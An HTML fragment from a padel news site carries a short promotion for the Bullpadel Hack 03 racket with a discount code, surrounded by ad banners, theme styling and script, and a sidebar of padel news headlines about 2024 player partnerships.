h4{font-size:22px!important}.tdi_88 h5{font-size:18px!important}.tdi_88 h6{font-size:17px!important}.tdi_88 li{font-size:15px!important}.tdi_88 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_88 img.aligncenter,.tdi_88 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><h2>Get Paquito Navarro&#8217;s racket for <strong>just €162 using the code ANALISTASPADEL</strong> on Carbosports website</h2>
<p>Do not miss the best offer to get the Bullpadel Hack 03 by Paquito Navarro. Currently <strong>its price is 180€</strong> but with the discount code ANALISTASPADEL <strong>you can get it for only 162€</strong>.</p>
<p>This offer is valid<strong> while stocks last</strong>. To take advantage of it <a href="https://www.carbosports.com/bullpadel-hack-03-2023.html" target="_blank" rel="noopener nofollow">just click here</a> and you will access to <strong>Carbosports website</strong>, where you can get the Hack and many more padel items.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&utm_medium=Affiliate&utm_campaign=BM4437870562236313" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/02/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif" alt="" /></a></div>
<p>The Hack is a <strong>diamond-shaped racket</strong> with a medium-high balance. It uses 15K carbon which gives it a <strong>medium hard feel and a lot of ball output</strong>. This model is perfect for offensive players who focus on attacking.</p>
<p>In this way, in AnalistasPadel we will be bringing out <strong>exclusive weekly offers</strong> of top rackets at competitive prices on the website of Carbosports. Do not miss the opportunity and be the fastest!</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title">- Advertisement -</span>

<a href="https://ledprojects.es/financiacion-iluminacion-padel/" target="_blank">
<img src="https://www.analistaspadel.com/wp-content/uploads/2025/05/ledprojects-720x100-CONprecio.gif" alt="" /></a>
</div>
<p>Follow <a href="https://www.analistaspadel.com/en/" target="_blank" rel="noopener">AnalistasPadel</a> and don&#8217;t miss any of the latest news from the world of padel!</p>
</div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}.tdi_90{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{padding-top:20px!important}}@media (max-width:767px){.tdi_90{padding-top:0px!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-0px;margin-right:-0px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_92{margin-right:-84px!important;margin-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_94{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_94{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_94{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_94{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style>
<div class="tdi_93_rand_style td-element-style" ><style>.tdi_93_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:12px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_95{text-align:left!important}.tdi_95 .tdm-descr{color:#0a0000;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Lo mas interesante esta semana</p></div><div class="td_block_wrap td_flex_block_1 tdi_96 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_96" >
<style>.tdi_96{margin-bottom:0px!important}</style>
<style>.tdi_96 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_96 .td-image-container{display:none}body .tdi_96 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_96 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_96 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_96 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_96 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#dbc141;border-width:0px;border-style:solid;border-color:#aaa;border-color:#dbc141;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-style:undefined!important;font-weight:700!important}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-author-date{display:none}.tdi_96 .td-post-author-name{display:none}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_96 .entry-review-stars{display:none}.tdi_96 .td-icon-star,.tdi_96 .td-icon-star-empty,.tdi_96 .td-icon-star-half{font-size:15px}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#dbc141;border-color:#dbc141}.tdi_96 .td-module-title a{color:#0a0101;box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#dbc141!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_96 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_96 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_96 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#ffffff;background-color:#d2d81e;font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_96 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#d2d81e}.tdi_96 .entry-title{margin:10px 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-style:undefined!important;font-weight:700!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:15px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:10px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_96 .td-block-title a,.tdi_96 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_96 .td-subcat-list a,.tdi_96 .td-subcat-dropdown span,.tdi_96 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 20px 0 0}.tdi_96 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_96 .td-module-container:before{bottom:-5px}.tdi_96 .td-module-container{padding:0 0 12px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:10px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-image-container{display:none}.tdi_96 .td-module-meta-info{padding:0 10px 0 0}.tdi_96 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_96 .td-module-container:before{bottom:-3px}.tdi_96 .td-module-container{padding:0 0 8px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap,.tdi_96 .td-load-more-wrap{margin-top:5px}.tdi_96.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_96 .td-load-more-wrap a i{font-size:8px}.tdi_96 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_96.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_96 .td-post-category{font-size:10px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .td-post-author-name a,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-image-wrap{padding-bottom:110%}.tdi_96 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_96 .td-image-container,.ie11 .tdi_96 .td-image-container{flex:0 0 auto}.tdi_96 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_96 .td-module-container:before{bottom:-7.5px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_96 = new tdBlock();
block_tdi_96.id = "tdi_96";
block_tdi_96.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"#dbc141","title_txt":"#0a0101","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#dbc141","cat_txt_hover":"#dbc141","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#d2d81e","excl_bg_h":"#d2d81e","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_style":"undefined","f_title_font_transform":"","sort":"popular","modules_category":"above","f_cat_font_style":"undefined","cat_border":"#dbc141","cat_border_hover":"#dbc141","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22052","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';
block_tdi_96.td_column_number = "1";
block_tdi_96.block_type = "td_flex_block_1";
block_tdi_96.post_count = "5";
block_tdi_96.found_posts = "117";
block_tdi_96.header_color = "";
block_tdi_96.ajax_pagination_infinite_stop = "";
block_tdi_96.max_num_pages = "24";
tdBlocksArray.push(block_tdi_96);
</script><div class="td-block-title-wrap"></div><div id=tdi_96 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/juan-cruz-belluati-already-has-a-partner-for-2024/"  rel="bookmark" class="td-image-wrap " title="Juan Cruz Belluati already has a partner for 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/277d3d094c-696x290.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/juan-cruz-belluati-already-has-a-partner-for-2024/"  rel="bookmark" title="Juan Cruz Belluati already has a partner for 2024">Juan Cruz Belluati already has a partner for 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T18:47:23+01:00" >11 January 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/juan-cruz-belluati-already-has-a-partner-for-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The Argentinean has teamed up with a great partner...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/alejandra-salazar-already-has-a-partner-for-2024/"  rel="bookmark" class="td-image-wrap " title="Alejandra Salazar already has a partner for 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/351131360_1304610510434425_2489255899433880743_n-696x391.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/alejandra-salazar-already-has-a-partner-for-2024/"  rel="bookmark" title="Alejandra Salazar already has a partner for 2024">Alejandra Salazar already has a partner for 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T18:44:42+01:00" >11 January 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/alejandra-salazar-already-has-a-partner-for-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">The first great union in the women&#039;s circuit has...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/compilation-of-all-new-men-partners-for-2024/"  rel="bookmark" class="td-image-wrap " title="Compilation of all new men partners for 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2024/01/Bela-Capra-pareja-2024-Premier-Padel-1-1-compressed-696x392.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/compilation-of-all-new-men-partners-for-2024/"  rel="bookmark" title="Compilation of all new men partners for 2024">Compilation of all new men partners for 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T18:59:03+01:00" >11 January 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/compilation-of-all-new-men-partners-for-2024/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">We bring you a summary of all the new...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/mens-ranking-of-tournaments-won-in-2023/"  rel="bookmark" class="td-image-wrap " title="Men&#8217;s ranking of tournaments won in 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/11/F_0aBD1XEAAinBX-1-696x398.jpeg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.analistaspadel.com/en/padel-news/" class="td-post-category" >Padel News</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/en/mens-ranking-of-tournaments-won-in-2023/"  rel="bookmark" title="Men&#8217;s ranking of tournaments won in 2023">Men&#8217;s ranking of tournaments won in 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T18:37:59+01:00" >11 January 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.analistaspadel.com/en/mens-ranking-of-tournaments-won-in-2023/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Let&#039;s continue to review and get to know the...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.analistaspadel.com/en/lebron-and-galan-are-still-together-in-2024/"  rel="bookmark" class="td-image-wrap " title="Lebrón and Galán are still together in 2024!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.analistaspadel.com/wp-content/uploads/2023/12/IncreiblesemanaMilanmegustasmuchoEnhorabuenaabeagonzalez_padeldelfibreayatodoelequipodem3padelacademydreamteamNosvemosestasemanaenBarcelona-AmazingweekMilanIloveyouCongrat-2-696x870.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
